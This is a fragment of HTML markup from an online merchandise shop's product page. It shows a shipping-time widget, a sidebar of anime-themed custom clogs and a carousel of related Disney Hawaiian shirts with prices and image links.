			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We will take 3-5 business days to prepare it for shipment.">Order placed</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Jan 26 - Jan 28</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="We puts your order in the mail.">Order ships</button>
		</div>
		<div class="time">
			<div class="icon-holder">
				<span class="icon">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
						<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
						</path>
					</svg>
				</span>
			</div>
			<p class="date">Feb 04 - Feb 11</p>
			<button class="edd-description" aria-describedby="tooltip" data-tippy-content="Estimated to arrive at your doorstep Feb 04 - Feb 11">Delivered!</button>
		</div>
	</div>
</div>

	
		<span class="sku_wrapper">SKU: <span class="sku">LG-9RYQ1RKW</span></span>

	
	<span class="posted_in">Categories: <a href="https://musicdope90s.com/collection/mickey-mouse/" rel="tag">Mickey Mouse</a>, <a href="https://musicdope90s.com/collection/nfl/" rel="tag">NFL</a>, <a href="https://musicdope90s.com/collection/ornaments/" rel="tag">Ornaments</a></span>
	<span class="tagged_as">Tag: <a href="https://musicdope90s.com/n/mickey-mouse/" rel="tag">Mickey Mouse</a></span>
	
</div>

    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_products-2" class="widget woocommerce widget_products"><span class="widget-title shop-sidebar">Products</span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-survey-corps-attack-on-titan-custom-clogs-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch Survey Corps Attack on Titan Custom Clogs 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-survey-corps-attack-on-titan-custom-clogs3391.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch Survey Corps Attack on Titan Custom Clogs 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch Survey Corps Attack on Titan Custom Clogs 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-son-goku-dragon-ball-z-clog-shoes-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch SON GOKU DRAGON BALL Z CLOG SHOES 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-768x769.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-600x601.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-son-goku-dragon-ball-z-clog-shoes8087.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch SON GOKU DRAGON BALL Z CLOG SHOES 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch SON GOKU DRAGON BALL Z CLOG SHOES 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch Shinobu Kocho Demon Slayer Custom Clogs 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-shinobu-kocho-demon-slayer-custom-clogs0537.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch Shinobu Kocho Demon Slayer Custom Clogs 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch Shinobu Kocho Demon Slayer Custom Clogs 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-sakonji-demon-slayer-custom-clogs-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch Sakonji Demon Slayer Custom Clogs 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-sakonji-demon-slayer-custom-clogs8609.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch Sakonji Demon Slayer Custom Clogs 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch Sakonji Demon Slayer Custom Clogs 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
<li>
	
	<a href="https://musicdope90s.com/products/footwearmerch-pride-full-metal-alchemist-custom-clogs-40oz-for-lover-dogs/">
		<img loading="lazy" width="100" height="100" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Footwearmerch Pride Full Metal Alchemist Custom Clogs 40OZ For Lover Dogs" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/footwearmerch-pride-full-metal-alchemist-custom-clogs3194.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px" title="Footwearmerch Pride Full Metal Alchemist Custom Clogs 40OZ For Lover Dogs" />		<span class="product-title">Footwearmerch Pride Full Metal Alchemist Custom Clogs 40OZ For Lover Dogs</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.95</bdi></span>
	</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover wcpa_has_options product type-product post-69233 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Mickey%20And%20Friends%20Space%20Mountain%20Vintage%20Retro%20Hawaiian%20Shirt&#038;url=https://musicdope90s.com/products/disney-mickey-and-friends-space-mountain-vintage-retro-hawaiian-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Mickey-And-Friends-Space-Mountain-Vintage-Retro-Hawaiian-Shirt-1024x813.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-mickey-and-friends-space-mountain-vintage-retro-hawaiian-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Mickey-And-Friends-Space-Mountain-Vintage-Retro-Hawaiian-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Mickey And Friends Space Mountain Vintage Retro Hawaiian Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Mickey-And-Friends-Space-Mountain-Vintage-Retro-Hawaiian-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Mickey-And-Friends-Space-Mountain-Vintage-Retro-Hawaiian-Shirt-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Mickey And Friends Space Mountain Vintage Retro Hawaiian Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-mickey-and-friends-space-mountain-vintage-retro-hawaiian-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Mickey And Friends Space Mountain Vintage Retro Hawaiian Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69221 status-publish instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20Pirate%20All%20Characters%20Collection%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-pirate-all-characters-collection-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-pirate-all-characters-collection-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey Pirate All Characters Collection Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-Pirate-All-Characters-Collection-Disney-Aloha-Button-Up-Shirt.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey Pirate All Characters Collection Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-pirate-all-characters-collection-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Mickey Pirate All Characters Collection Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69203 status-publish last instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Many%20Faces%20Of%20Mickey%20Mouse%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-many-faces-of-mickey-mouse-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-many-faces-of-mickey-mouse-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Many Faces Of Mickey Mouse Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Many-Faces-Of-Mickey-Mouse-Disney-Aloha-Button-Up-Shirt.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Many Faces Of Mickey Mouse Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-many-faces-of-mickey-mouse-disney-aloha-button-up-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Disney Hawaiian Shirt Summer Beach Many Faces Of Mickey Mouse Disney Aloha Button Up Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>34.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-69202 status-publish first instock product_cat-apparels product_cat-disney product_cat-disney-hawaiian-shirt product_cat-hawaiian-shirts product_cat-mickey-mouse product_tag-mickey-mouse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Disney%20Hawaiian%20Shirt%20Summer%20Beach%20Mickey%20And%20Minnie%20Mouse%20Cartoon%20Disney%20Aloha%20Button%20Up%20Shirt&#038;url=https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-and-minnie-mouse-cartoon-disney-aloha-button-up-shirt/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/disney-hawaiian-shirt-summer-beach-mickey-and-minnie-mouse-cartoon-disney-aloha-button-up-shirt/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Disney Hawaiian Shirt Summer Beach Mickey And Minnie Mouse Cartoon Disney Aloha Button Up Shirt" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Disney-Hawaiian-Shirt-Summer-Beach-Mickey-And-Minnie-Mouse-Cartoon-Disney-Aloha-Button-Up-Shirt.jpg 1389w" sizes="(max-width: 300px) 100vw, 300px" title="Disney Hawaiian Shirt Summer Beach Mickey And Minnie Mouse Cartoon Disney Aloha Button Up Shirt" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
